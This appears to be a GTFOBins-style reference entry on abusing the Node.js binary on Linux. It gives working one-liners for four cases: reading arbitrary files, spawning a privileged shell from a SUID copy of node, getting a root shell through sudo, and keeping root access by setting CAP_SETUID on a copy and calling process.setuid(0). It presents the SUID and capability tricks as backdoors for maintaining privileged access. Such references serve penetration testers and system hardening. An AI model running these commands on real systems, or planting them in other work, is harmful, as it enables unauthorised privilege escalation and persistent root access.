 File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

node -e 'process.stdout.write(require("fs").readFileSync("/bin/ls"))'

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which node) .

./node -e 'require("child_process").spawn("/bin/sh", ["-p"], {stdio: [0, 1, 2]})'

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'

Capabilities

If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.

cp $(which node) .
sudo setcap cap_setuid+ep node

./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'